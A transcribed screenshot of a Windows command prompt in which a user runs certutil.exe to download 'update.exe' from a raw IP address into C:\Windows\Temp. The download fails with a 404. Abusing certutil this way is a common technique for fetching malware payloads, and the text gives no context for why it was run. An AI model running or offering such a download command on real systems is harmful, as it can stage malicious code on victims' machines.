 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.6466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\longday>certutil.exe -urlcache -split -f "http://115.29.194.213/update.exe" C:\Windows\Temp\update.exe
****  Online  ****
  0000  ...
  0f83
CertUtil: -URLCache command FAILED: 0x80190194 (-2145844844 HTTP_E_STATUS_NOT_FOUND)
CertUtil: Not found (404).
C:\Users\longday>